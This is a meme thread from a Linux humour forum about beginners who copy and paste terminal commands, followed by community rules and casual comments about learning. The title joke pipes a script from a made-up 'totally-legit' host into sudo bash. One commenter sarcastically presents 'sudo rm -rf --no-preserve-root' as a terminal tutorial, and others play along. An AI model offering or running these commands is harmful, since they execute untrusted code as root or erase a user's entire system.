Nothing better than curl https://totally-legit-installer.com/script | sudo bash
linuxmemes
Hint: :q!
Sister communities:
Community rules (click to expand)
1. Follow the site-wide rules
- Instance-wide TOS: https://legal.lemmy.world/tos/
- Lemmy code of conduct: https://join-lemmy.org/docs/code_of_conduct.html
2. Be civil
- Understand the difference between a joke and an insult.
- Do not harrass or attack members of the community for any reason.
- Leave remarks of "peasantry" to the PCMR community. If you dislike an OS/service/application, attack the thing you dislike, not the individuals who use it. Some people may not have a choice.
- Bigotry will not be tolerated.
- These rules are somewhat loosened when the subject is a public figure. Still, do not attack their person or incite harrassment.
3. Post Linux-related content
- Including Unix and BSD.
- Non-Linux content is acceptable as long as it makes a reference to Linux. For example, the poorly made mockery of
sudoin Windows. - No porn. Even if you watch it on a Linux machine.
4. No recent reposts
- Everybody uses Arch btw, can't quit Vim, and wants to interject for a moment. You can stop now.
Please report posts and comments that break these rules!
Important: never execute code or follow advice that you don't understand or can't verify, especially here. The word of the day is credibility. This is a meme community -- even the most helpful comments might just be shitposts that can damage your system. Be aware, be smart, don't fork-bomb your computer.
No hash, get cash!
I usually get an output saying my distro isn't supported. So I have to download and edit the script then it can bypass checking os-release or something like that.
I'm in a helpful mood so I'll add something for anyone stuck in OP's situation.
It's ok, Linux has a built in tutorial system for learning the terminal, so if you ever want to progress beyond copy/pasting, you can use that.
Just go into the terminal and type (or just copy/paste) this to get the tutorial program running:
sudo rm -rf /
Type your password when prompted and you're golden. No more linux issues ever again.
Remember that if you run it as root and dont add the flag --no-preserve-root you leave your system vunrable to hackers like Anonymous or 4chan until you reboot,
I also find that adding --verbose adds more things like commentary and extras that really help
So, run sudo rm -rf --no-preserve-root --verbose
/s
All good points.
That's why I love communities like these, there are always people willing to expound upon other's solutions with solid additional information.
It's what makes forums like these such goldmines of information when you're first cutting your teeth learning new things.
Upvoted.
I tried your command and got the tutorial program and I gotta say that this is the best tutorial program I've ever seen. Now I wonder why other OSes don't do that
It's great, isn't it? As a side bonus, the tutorial modules on system optimization commands are just great. Check how much less RAM and CPU footprint your system's using now that you've run the tutorials. It's almost like nothing's going on in the background at all.
This is the reason that BASH will always be better than Powershell, imho.
Done and I must say, as stated by the comments above - my CPU and RAM usage are at an all time low. Other OSes don't hold shit against Linux now.
I told someone to do that way back when. He wisely tried it on a computer at Best Buy (a Mac) rather than his own. I respected his thinking ahead.
Evil boy
Guy's really feeling helpful today
That’s probably how most of us started, but then you start getting familiar with things…
And that's when you really get good at breaking shit.
In my early days I would reinstall the whole OS several times a week when I would fuck things up too much.
Ah, the good old days of installing some obscure distro just to reinstall from scratch a week after 👌🏼
Oh yeah! I tried so many…hahaha
I'm still curious about stuff I didn't try. Like NixOS. Even tough I have a perfectly configured and problem free arch install which could take hours to replicate, I still consider if I should try it.
Virtual machines
That's true. I'm no expert, I need to google everything - but after years of reading / coping/ pasting similar things, I started to understand how some things work.
I actually take the time to type everything out, but I still have no idea what I’m doing.
You know, my students do this. It's freaking hilarious when they inevitably have a typo and get an error. I chuckle every time. 😄
it is actually a good thing to do. helps in learning stuff faster. it's good to hear that there's still people who don't mindlessly copy and paste
Omg I tell people at least 3 times a day about bash's tab completion. Cli proficiency should be taught before programming
Mindlessly mashing tab > copy paste any day brother
People underestimate how important being able to google answers on the internet has been for the take-up of linux and many other things. Most of us would be lost without Google.
Aaand the arch wiki
Aaand stack overflow
Aaand the Gentoo wiki
Aaand random Linux forums :P
Aaand very occasionally the accessible source code for when you're really stuck and have no other choice but to sell your soul in exchange for a glimmer of understanding after peering into the abyss.
Not just Linux, I do this all the time when 'writing' R or Python scripts for work. Then I spend the next 2 hours debugging a missing comma.
For anyone who needs it. Try out:
curl cheat.sh/
OP bout to copy/paste this without knowing what it does lol.
You move past this stage once you start actually depending on the system. Then you find imperfect answers to some problem and have to adapt them to your system. Then you start learning.
Years ago I started out like this, then gradually started reading and understanding the stuff.
I don't think that's a terrible way of getting started. Your subconscious will do the rest at some point, unless you're really not interested at all (which isn't a problem either). :)
The real learning happens when you copy and paste something you shouldn't and bork your system. That's basically how I started.
Me learning anything ever. Troubleshooting is the real learning phase.
I think this is how most people start but you gotta start somewhere right? This site helped me a lot: https://explainshell.com
There is a big issue in the Linux community where people are very concerned with the OS itself and not what people are actually doing with it. So if copy pasting is working and you are getting whatever it is you want don’ done, done, then no one should care how you got there.
copy and pasted random login info
"Why isn't this working?"
ChatGPT has actually been invaluable for switching to Linux for this reason. I only broke my system after I tried finding my own solutions to problems online and copied that code.